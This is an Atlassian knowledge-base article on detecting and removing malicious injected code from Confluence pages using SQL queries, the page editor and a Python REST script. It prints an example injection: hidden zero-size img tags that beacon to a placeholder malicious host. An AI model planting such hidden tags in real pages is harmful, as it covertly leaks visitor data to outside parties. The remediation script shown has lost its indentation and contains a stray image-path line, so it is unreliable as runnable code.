Remove malware entries or replace any text from within multiple pages
Platform Notice: Data Center Only - This article only applies to Atlassian products on the Data Center platform.
Note that this KB was created for the Data Center version of the product. Data Center KBs for non-Data-Center-specific features may also work for Server versions of the product, however they have not been tested. Support for Server* products ended on February 15th 2024. If you are running a Server product, you can visit the Atlassian Server end of support announcement to review your migration options.
*Except Fisheye and Crucible
Summary
Problem
It's possible for one or more pages within Confluence to become infected with malware. For example, a link might load malicious JavaScript or a link might show unwanted ads. This can happen when a user edits a page and inserts this kind of code intentionally or not. Alternatively, this can be done by way of a REST API call or through the manual update of the page directly within the database.
While this article focuses on removing malware text, a number of the solutions, that are described below, can also apply to times when you'd like update or replace a certain block of text, such as a reference to a hard coded base URL that's no longer used.
For other methods on how to update hard coded links, please see How to replace all hard coded links after a base URL change.
Diagnosis
The easiest way to detect this type of issue is to control or be aware of calls made from Confluence to strange URLs that are unknown to the company or strange objects being displayed in Confluence pages.
This is an example of the code that can be injected into a page:
1
2
<img src="https://BAD_URL=&wid=51824&sid=&tid=8554&rid=LOADED&custom1=canotherURLtoloadstuff&custom2=%2Fdisplay%2FACPatNAB%2FAWS%2Bre%253AInvent%2B2019&t=1573623665838" style="width: 0.0px;height: 0.0px;display: none;"/>
<img src="https://BAD_URL/metric/?mid=&wid=51824&sid=&tid=8554&rid=FINISHED&custom1=canotherURLtoloadstuff&t=1573623665838" style="width: 0;height: 0;display: none;"/></p>In this example, the image being loaded does not show in the page because of this part of the code:
1
"width: 0.0px;height: 0.0px;display: none;"As a result, communication occurs between Confluence and this malicious site. This can result in stolen data, ads being shown in the pages, or a breach in security, etc.
If you access the URL or IP or find this malicious code, it's possible to identify the pages which contain this code by running this SQL, where <text string> is part of the malicious text:
1
2
3
4
5
6
SELECT C.CONTENTID, C.PAGEID, S.SPACENAME, C.CONTENTTYPE, C.LOWERTITLE, C.VERSION, C.CONTENT_STATUS, UM.LOWER_USERNAME, BC.BODY
FROM BODYCONTENT AS BC
JOIN CONTENT AS C ON C.CONTENTID = BC.CONTENTID
JOIN SPACES AS S ON C.SPACEID = S.SPACEID
JOIN USER_MAPPING AS UM ON C.LASTMODIFIER = UM.USER_KEY
WHERE BODY LIKE '%<text string>%'The results from this query will reveal the extent to which pages are affected by this code and can server as the first step to find the best solution to remove the malicious data from the database.
Cause
It's often difficult to determine how these injections occur. Usually, they are caused by users with already infected computers or even malicious browser extensions as described in this article:
lnkr: The New Malicious Browser Extensions Campaign Spreading Across the Net
Solution
Workaround
The easiest workaround is block the URLs or IPs in the injection by way of a firewall. While this will prevent some of the problems caused by this code, the malicious code will still exist in the system and it could impact users accessing the infected page(s).
Resolution
There are several ways to possibly fix the issue:
Manually revert pages (only applicable for removing malicious text)
For details on how to revert back to previous versions, follow this documentation:
Page History and Page Comparison Views
After restoring the page to the note affect version, it's possible to remove the other affected versions to have a clean database:
Use the Confluence Source Editor plugin to remove or replace any text
As described in How to replace all hard coded links after a base url change, use the free Confluence Source Editor plugin to manually update individual pages so that the text is updated. Please be aware that this method only works on a page by page basis.
Query the database to remove or replace any text
Likewise, from the same article above, you can manually run SQL commands on all of the pages containing the text in question. First, retrieve and review the pages that contain the text in question:
1
SELECT * FROM BODYCONTENT WHERE BODY LIKE '%<the text in question>%';This is important so as to ensure that we're targeting the right content to be updated. Once we're sure of what needs to be updated, then we'll go ahead and perform the update:
1
2
3
UPDATE BODYCONTENT
SET BODY = REPLACE(BODY,'<the text in question>','<new text value>')
WHERE BODY LIKE '%<the text in question>%';Compatible with SQL Server 2017 - Microsoft Docs - ntext, text, and image (Transact-SQL):
1
2
3
UPDATE BODYCONTENT
SET BODY = REPLACE (CONVERT(VARCHAR(MAX), BODY), '<the text in question>','<new text value>')
WHERE BODY LIKE '%<the text in question>%';ℹ️ Before using this option, please be sure to run this command in non-production environment first to ensure that the script updates the pages properly. Also, be sure to create a database backup beforehand.
Use the REST API to remove or replace any text
Before trying this method, it's necessary to be familiar with the Confluence REST API and understand how it works. A good point to start is this documentation: Confluence Server REST API
It's necessary to know how to create scripts to automate the calls to the REST API. This is not Confluence related, it's possible to use any script language that support calls to REST API. More details in REST API can be found here: What is REST
There are multiple examples of calls made to REST API in different languages on this page: Using the REST API
The script below can help automate change made to the affected pages. You can create your own to adapt the script or even as a reference to create another script. Also, this script was tested in the Confluence 6.13.11 and may not work in newer versions.
To use the script below, please be sure to have:
A machine with Python 3.6
Access to Confluence
IMPORTANT: As with all recommendations made by Atlassian, we expect that you will follow best practices and will test and validate the script in a Test/Development and Staging environment before any attempt in the Production environment. You must test and validate these actions to ensure that they will function well within your infrastructure. This is a bulk operation and can break your pages if not done correctly. Extensive test is necessary to ensure the pages will be ok after the steps are completed.
The first step is get a list of the ID from the affected pages. To do this, run this script on the database:
1 2 3 4 5 6SELECT C.CONTENTID, C.PAGEID, S.SPACENAME, C.CONTENTTYPE, C.LOWERTITLE, C.VERSION, C.CONTENT_STATUS, UM.LOWER_USERNAME, BC.BODY FROM BODYCONTENT AS BC JOIN CONTENT AS C ON C.CONTENTID = BC.CONTENTID JOIN SPACES AS S ON C.SPACEID = S.SPACEID JOIN USER_MAPPING AS UM ON C.LASTMODIFIER = UM.USER_KEY WHERE BODY LIKE '%<text string>%'The query will return a list of all the affected pages along with their Content IDs. Save the list.
Using the Content ID, change the following script parameters:
affected_content = List of Content IDs to be updated on the system resulting from the SQL query above. The list of numeric Content IDs must be separated by commas.
auth = User and password that will be used to login in the system to update the pages, a specific authorization may be necessary depending on your system.
confluence_host_ip = The FQDN/HOST or IP of your Confluence server.
confluence_port = Port that accept calls.
protocol = If Confluence use HTTPS, set to https.
text_to_be_changed = The text that is causing the issue.
new_value_of_text = It's necessary to pay attention to this text value because everything passed here will replace the text to be changed, this includes text formatting tags. Depending on the page configuration, this can break the page visualization or remove formatting. If you want to simply remove the text_to_be_changed, then set new_value_of_text to empty string "".
After change the parameter for the correct values, create a file called 'script.py'. Then it's possible to run this script:
python ./script.py
REST API example
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
# This code sample uses the 'requests' library:
# http://docs.python-requests.org
import sys
import requests
import json
#list of the contentid get from the query described the in page. Depending on the DB, you need to format to be like this one
#DO NOT USE THIS LIST, IT'S JUST AN EXAMPLE
affected_content = [65614,
65616,
65613,
65607,
65608,
65609,
65610,
65611,
65612,
65617,
65618,
1081345,
1081347,
1081348]
#user and password for the user that will make the call to the REST API, must have authorization to edit stuff on Confluence
auth = ('USER', 'PASSWORD')
#provide the host or URL or IP of your confluence
confluence_host_ip = "YOUR_FQDN_OR_IP"
#provide the port of your confluence
confluence_port = "PORT_JUST_NUMBERS"
#need to put http os https - CHANGE TO USE THE CORRECT PROTOCOL FOR YOUR SERVER
protocol = "http"
#text you find out is causing the problem. This is the same text used in the sql query to identify the affected pages
text_to_be_changed = "THE TEXT THAT IS CAUSING THE ISSUE"
new_value_of_text = "SET AN EMPTY STRING IF YOU WANT TO REMOVE THE text_to_be_changed OR SET TO A NEW TEXT VALUE TO REPLACE text_to_be_changed WITH SOMETHING ELSE"
#######################################################################################################################
######################### FROM HERE AND BELOW ONLY EDIT THE CODE IF YOU KNOW WHAT YOU ARE DOING #######################
#######################################################################################################################
#loop on all the pages
for page_id in affected_content:
base_url = protocol + "://" + confluence_host_ip + ":" + confluence_port + "/rest/api/content/" + str(page_id)
#url used to get the page from Confluence
#https://developer.atlassian.com/cloud/confluence/rest/#api-api-content-get
url_to_get_the_data = base_url + '?expand=version,body.storage'
#do not change this one, it's only the header of the call. If any is removed, it will not work
headers = {
"Accept": "application/json",
"Content-Type": "application/json"
}
#this is the request that will get the data from the Confluence to be changed after
try:
response = requests.request(
"GET",
url_to_get_the_data,
headers=headers,
auth=auth
)
#since this is a call for a server, it may fail for a billion reasons, the print of the exception can help to identify the problem
except Exception as e:
print(e)
#stop the execution if it fails to get the page
sys.exit("Error message")
#the result from the query and the call from the REST API are not the same
#the SQL return all the content, even drafts and old version
#however, the REST only access the user facing pages, therefore is fine to have 404 as an answer
if response.status_code != 200:
if response.status_code == 401:
sys.exit("The user is not valid or there is a problem with the password.")
if response.status_code == 404:
print('Item '+ str(page_id) + ' not found. If this item is not the latest version of a page, this is not a problem.')
continue
else:
#the confluence will send back a JSON and this is just accessing the text we want to change
current_page = json.loads(response.text)
#get the current text
current_text_from_page = json.loads(response.text)['body']['storage']['value']
#this line remove the malicious string and puts nothing in place
new_text_to_be_saved = current_text_from_page.replace(text_to_be_changed, new_value_of_text)
#creating the payload to send to the confluence
current_page = {
"type":current_page['type'],
"title":current_page['title'],
#must increase the version to be able to update in the confluence
"version":{"number":current_page['version']['number']+1},
"body":{
"storage":{
#put the text without the malware on the request to be sent
"value":new_text_to_be_saved,
"representation":"storage"
}
}
}
current_page = json.dumps(current_page)
#request to send the data with the new text to the confluence
try:
response = requests.request(
"PUT",
base_url,
headers=headers,
auth=auth,
data = current_page
)
#since this is a call for a server, it may fail for a billion reasons, the print of the exception can help to identify the problem
except Exception as e:
print(e)
# this should be a HTTP 200 response
if response.status_code == 200:
print('Item ' + str([page_id]) + ' update with success.')
else:

print('Item ' + str([page_id]) + ' not updated. Error HTTP: ' + str(response.status_code))This is a page example, where the text "Which are so weak of care, by old care done;" was removed. The page on the left is the final result and the page that is accessible by users. The page on the right is the page before the edition from the script, the page still exist as old version, but at least the user are receiving the page with the malicious code.
The scripts below are provided as is and Atlassian does not offer support for them. Please make sure to test them in your staging instance before running in production.
IMPORTANT NOTES
This script will not delete anything from the Database. It will only change the affected pages by replacing the problematic text with an empty space.
This will create a new version of the page affected without the malicious text. In other words, the pages with the malicious text will still exist but will be old versions and not the current version anymore.
To remove the old version of the page with the malicious text, it's necessary to create another script to delete the old version or use some of the points below:
Was this helpful?